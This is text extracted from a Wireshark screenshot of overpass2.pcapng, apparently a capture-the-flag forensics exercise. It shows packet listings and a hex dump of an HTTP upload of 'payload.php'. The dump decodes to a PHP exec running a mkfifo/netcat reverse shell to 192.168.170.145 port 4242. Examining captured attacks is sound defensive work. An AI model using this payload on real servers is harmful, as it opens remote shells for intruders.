 hashes.txt — ~/git/ctf_n... overpass2.pcapng Wireshark · Packet 14 · o... overpass2 - File Manager 11:49:17
overpass2.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Wireshark · Packet 14 · overpass2.pcapng
http
No. Time S
4 0.000326676 1
6 0.000860947 1
14 7.915992166 1
16 7.916964256 1
18 11.984825193 1
19 11.985407246 1
27 28.574178738 1
3562 229.072082387 1
3585 229.073323788 1
3611 235.053124579 1
3619 235.053836457 1
3876 284.434399160 1
3878 284.434823231 1
3880 284.443819303 1
3890 284.444614924 1
Frame 14: 1026 bytes on wire (8208 bits), 1026 bytes captured (8208 bits) on interface ens33, id 0
Ethernet II, Src: VMware_17:ba:48 (00:0c:29:17:ba:48), Dst: VMware_6e:18:17 (00:0c:29:6e:18:17)
Internet Protocol Version 4, Src: 192.168.170.145, Dst: 192.168.170.159
Transmission Control Protocol, Src Port: 47734, Dst Port: 80, Seq: 1, Ack: 1, Len: 960
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------------1809049028579987031515260006"
[Type: multipart/form-data]
First boundary: -----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part: (application/x-php)
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (99 bytes)
Boundary: \r\n-----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="submit"\r\n\r\n
Data (11 bytes)
Data: 55706c6f61642046696c65
[Length: 11]
Last boundary: \r\n-----------------------------1809049028579987031515260006--\r\n
0250 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049
0260 30 32 38 35 37 39 39 38 37 30 33 31 35 31 35 32 02857998 70315152
0270 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
0280 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
0290 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c -data; n ame="fil
02a0 65 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69 6c 65 eToUploa d"; file
02b0 6e 61 6d 65 3d 22 70 61 79 6c 6f 61 64 2e 70 68 name="pa yload.ph
02c0 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"··Cont ent-Type
02d0 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : applic ation/x-
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····< ?php exe
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 c("rm /t mp/f;mkf
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f ifo /tmp /f;cat /
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 tmp/f|/b in/sh -i
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38 2>&1|nc 192.168
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f .170.145 4242 >/
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d tmp/f")? >···----
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0360 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049
0370 30 32 38 35 37 39 39 38 37 30 33 31 35 31 35 32 02857998 70315152
0380 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
0390 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
03a0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 -data; n ame="sub
03b0 6d 69 74 22 0d 0a 0d 0a 55 70 6c 6f 61 64 20 46 mit"···· Upload F
03c0 69 6c 65 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ile··--- --------
03d0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
03e0 2d 2d 31 38 30 39 30 34 39 30 32 38 35 37 39 39 --180904 90285799
03f0 38 37 30 33 31 35 31 35 32 36 30 30 30 36 2d 2d 87031515 260006--
0400 0d 0a ··
Close Help
Frame 14: 1026 bytes
Ethernet II, Src: VM
Internet Protocol Ver
Transmission Control
Hypertext Transfer Pr
MIME Multipart Media
[Type: multipart/fo
First boundary: ---
Encapsulated multip
Content-Disposit
Content-Type: ap
Media Type
Media type: a
Boundary: \r\n-----
Encapsulated multip
Content-Disposit
Data (11 bytes)
Data: 55706c6
[Length: 11]
Last boundary: \r\n
0120 74 2d 4c 61 6e 67
0130 53 2c 65 6e 3b 71
0140 70 74 2d 45 6e 63
0150 70 2c 20 64 65 66
0160 72 65 72 3a 20 68
0170 31 36 38 2e 31 37
0180 6c 6f 70 6d 65 6e
0190 74 2d 54 79 70 65
01a0 74 2f 66 6f 72 6d
01b0 6e 64 61 72 79 3d
01c0 2d 2d 2d 2d 2d 2d
01d0 2d 31 38 30 39 30
01e0 37 30 33 31 35 31 35 32 36 30 30 30 36 0d 0a 43 70315152 60006··C
01f0 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 ontent-L ength: 4
0200 35 34 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 54··Conn ection:
0210 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 55 70 67 72 keep-ali ve··Upgr
0220 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 ade-Inse cure-Req
0230 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d uests: 1 ····----
0240 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0250 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049
0260 30 32 38 35 37 39 39 38 37 30 33 31 35 31 35 32 02857998 70315152
Hypertext Transfer Protocol: Protocol Packets: 3896 · Displayed: 15 (0.4%) Profile: Default